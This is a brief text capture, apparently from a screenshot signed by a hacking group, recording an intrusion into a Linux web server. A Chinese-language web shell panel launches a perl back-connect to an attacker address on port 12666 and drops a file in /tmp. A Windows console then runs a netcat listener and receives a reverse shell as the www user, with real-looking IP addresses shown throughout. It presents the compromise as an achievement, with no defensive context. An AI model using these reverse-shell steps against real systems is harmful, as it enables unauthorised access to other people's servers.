 Linux - Alexa
你的地址 1.196.111.30
连接端口 12666
执行方式 perl
开始连接
创建/tmp/spider_bc成功
执行命令失败
你可以尝试连接端口 (nc -l -n -v -p 12666)
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Faceless>cd/
C:\>nc -l -n -v -p 12666
listening on [any] 12666 ...
connect to [192.168.1.100] from (UNKNOWN) [124.127.121.202] 4832
Linux servicetraining 2.6.18-194.26.1.el5PAE #1 SMP Tue Nov 9 13
i686 i686 i386 GNU/Linux
uid=502(www) gid=502(www) groups=502(www)
whoami
www
F4CK
Security Team